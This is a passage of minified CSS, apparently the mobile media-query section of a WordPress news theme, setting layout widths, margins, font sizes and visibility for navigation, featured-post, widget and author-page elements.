p,#mvp-prev-next-wrap,.mvp-fly-top,.mvp-more-post-text p,.mvp-post-feat-wide-text span.mvp-post-excerpt,#mvp-post-trend-wrap,.mvp-mega-img img,#mvp-post-soc-wrap,span.mvp-post-info-date,.mvp-widget-feat-text p{display:none}.mvp-mega-img img{width:1000px;height:600px}.mvp-top-nav-menu-but,.mvp-mob-img{display:block}.mvp-main-box-cont{width:100%}#mvp-top-nav-cont{border-bottom:none}#mvp-top-nav-wrap{padding:0 4.166666666666%;width:91.6666666666%}.mvp-top-nav-right-out{margin-right:-45px}.mvp-top-nav-right-in{margin-right:45px}#mvp-top-nav-right{width:45px}.mvp-top-nav-left-out{margin-left:-45px}.mvp-top-nav-left-in{margin-left:45px}#mvp-top-nav-logo{text-align:center;width:100%}.mvp-top-nav-menu-but{margin-right:0}.mvp-score-up{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-main-wrap{margin-top:50px}#mvp-leader-wrap{margin-top:5px}#mvp-main-body-wrap{margin-top:10px}.mvp-fly-content{-webkit-transform:translate3d(100%,0,0) !important;-moz-transform:translate3d(100%,0,0) !important;-ms-transform:translate3d(100%,0,0) !important;-o-transform:translate3d(100%,0,0) !important;transform:translate3d(100%,0,0) !important}.mvp-fly-menu{width:100% !important}.mvp-main-body-out,.mvp-main-body-in{margin-right:0}#mvp-feat1-main,.mvp-feat1-sub{height:auto}.mvp-feat1-img{max-height:none}.mvp-feat1-img img,.mvp-feat1-sub-img img,.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0;position:relative;left:0;right:0;min-width:100%}.mvp-feat1-text{text-align:left}.mvp-feat1-sub{width:100%}.mvp-feat1-side-wrap{margin:15px 4.1666666666% 0;width:91.6666666666%}.mvp-feat2-right-out,.mvp-feat2-right-in{margin-right:0}.mvp-feat2-left-wrap,.mvp-feat2-sub-wrap{height:auto}.mvp-feat2-main,.mvp-feat2-left-sub{width:100%}.mvp-feat2-sub-wrap{width:100%}.mvp-feat2-right-wrap{margin:0;padding:15px 4.1666666666%;width:91.6666666666%}ul.mvp-feat2-list li{padding:10px 0;width:100%}.mvp-feat3-left,.mvp-feat3-right,.mvp-feat3-sub{width:100%}.mvp-feat3-main-text,.mvp-feat3-sub-text,.mvp-feat1-text,.mvp-feat1-sub-text,.mvp-feat2-main-text,.mvp-feat2-sub-text{padding:50px 4.1666666666% 15px;width:91.7%}.mvp-feat3-main-text h2,.mvp-feat1-text h2,.mvp-feat2-main-text h2,.mvp-feat4-main-text h2{font-size:1.6rem}.mvp-feat3-sub-text h2,.mvp-feat1-sub-text h2,.mvp-feat2-sub-text h2{font-size:1.3rem}.mvp-side-widget,.mvp-body-sec-wrap{margin-bottom:15px}.mvp-main-body-out4,.mvp-main-body-in4{margin-right:0}.mvp-feat4-main-wrap{margin-bottom:15px}.mvp-feat4-main-text{padding:50px 4.545454545454% 15px;text-align:left;width:91%}.mvp-feat4-sub{margin-left:4.545454545454%;width:47.72727272727%}.mvp-feat4-sub-text h2 a{font-size:1rem}.mvp-feat4-side-wrap{border-top:1px solid #eee;margin-top:15px;padding-top:15px;width:100%}.mvp-sec-pad,.mvp-body-sec-cont{padding:15px 4.1666666666%;width:91.666666666%}.mvp-widget-list-story1,ul.mvp-more-post-list li{margin-left:0;margin-bottom:15px;width:100%}#mvp-more-post-wrap,#mvp-comments-button,#mvp-author-box-wrap{margin-top:20px}#mvp-article-head2{margin-bottom:20px}ul.mvp-more-post-list li{height:auto}.mvp-widget-list-img,.mvp-blog-story-img,.mvp-more-post-img{margin-right:4.5454545454%;width:22.2222222%}.mvp-more-post-img{margin-bottom:0}.mvp-widget-list-img:after,.mvp-blog-story-img:after,.mvp-more-post-img:after,.mvp-widget-feat-img:after{content:'';border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #fff;margin-top:-10px;position:absolute;right:0;top:50%;width:0;height:0}.mvp-widget-list-text1,.mvp-blog-story-text,.mvp-more-post-text{margin-top:0;width:71.2121212121%}.mvp-widget-list-text1 h3,.mvp-blog-story-text h3{font-size:.7rem;margin-bottom:5px}.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-more-post-text h2 a{font-size:1.15rem}h1.mvp-sec-head,h4.mvp-sec-head{margin-bottom:15px}.mvp-main-body-out2,.mvp-main-body-in2{margin-right:0}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{border-top:none;margin-top:0;padding-top:15px}#mvp-side-wrap,.single #mvp-side-wrap{border-top:1px solid #ddd;margin-top:15px;margin-left:0;padding-top:15px;width:100%}h1.mvp-post-title,#mvp-article-head2 h1.mvp-post-title{font-size:1.8rem}span.mvp-post-excerpt,#mvp-article-head2 span.mvp-post-excerpt{font-size:1.1rem}.mvp-post-content-out,.mvp-post-content-in{margin-right:0 !important}#mvp-post-soc-wrap{margin-right:20px}.mvp-post-soc-out,.mvp-post-soc-in{margin-left:0}.mvp-post-feat-wide-text{padding:50px 24.16666666666% 15px 4.16666666666%;width:71.66666666%}.mvp-post-feat-wide-text h1.mvp-post-title{font-size:1.3rem;margin-bottom:0}.mvp-search-but-wrap{top:20px;right:30px}#mvp-search-box{margin:-40px 0 0 -150px;top:50%;width:300px}#searchform input{font-size:30px;height:30px;padding:15px 0}.single #mvp-foot-wrap,.page #mvp-foot-wrap{padding-bottom:42px}ul.mvp-foot-soc-list li a{font-size:14px;margin-left:5px;padding-top:8px;width:30px;height:22px}#mvp-author-page-top{padding:0;width:100%}.mvp-author-top-out,.mvp-author-top-in{margin-left:0}#mvp-author-top-left{margin-right:0;margin-bottom:15px;text-align:center;width:100%}#mvp-author-top-left img{border:4px solid #ddd;margin-top:0;width:150px}#mvp-author-top-right{text-align:center}h1.mvp-author-top-head{font-size:2rem}span.mvp-author-page-desc{font-size:1rem}ul.mvp-author-page-list li{font-size:14px;margin-left:5px;padding-top:10px;width:34px;height:24px}.mvp-vid-box-wrap{font-size:10px;width:22px;height:22px}.mvp-vid-box-wrap i{margin-top:6px}.mvp-authors-wrap{margin-top:20px;padding-top:20px}.mvp-authors-list-wrap,.mvp-authors-list-wrap:first-child,.mvp-authors-list-wrap:nth-child(4n+4){margin-left:0;margin-bottom:30px;padding:0 10%;width:80%;height:auto}.mvp-authors-list-img{margin-bottom:15px}.mvp-authors-name{margin-bottom:10px;padding-bottom:10px}#mvp-mob-soc-wrap{display:block}span.mvp-feat-caption,span.mvp-feat-caption-wide{padding-bottom:15px}.mvp-post-feat-img-wide2,.mvp-post-feat-img-wide3{margin:-15px 0 0 -4.545454545454%;width:109.090909090909% !important}.mvp-post-feat-img-wide3 img{margin-top:0}.mvp-post-info-top{margin-bottom:5px}#mvp-home-widget-wrap .mvp-widget-feat-wrap{background:#fff;padding:15px 4.16666666666%;width:91.666666666%}#mvp-home-widget-wrap ul.mvp-widget-feat-list li,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(4n+5){margin:0 0 15px;width:100%;height:auto}#mvp-home-widget-wrap ul.mvp-widget-feat-list li:first-child,#mvp-home-widget-wrap ul.mvp-widget-feat-list li:nth-child(2n+3){margin-left:0}#mvp-home-widget-wrap .mvp-widget-feat-img,#mvp-side-wrap .mvp-widget-feat-img{margin-right:4.5454545454%;width:22.2222222%}#mvp-home-widget-wrap .mvp-widget-feat-text,#mvp-side-wrap .mvp-widget-feat-text{padding:0;width:71.2121212121%}.mvp-widget-feat-text h3{font-size:.7rem}#mvp-home-widget-wrap .mvp-widget-feat-text h2 a,#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.15rem}ul.mvp-widget-feat-list li:last-child,.mvp-widget-list-story1:last-child,.mvp-side-widget:last-child,ul.mvp-widget-feat-list{margin-bottom:0 !important}#mvp-home-widget-wrap .mvp-widget-ad{margin:-5px 0 10px}.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2.mvp-stand-title{font-size:1.5rem}}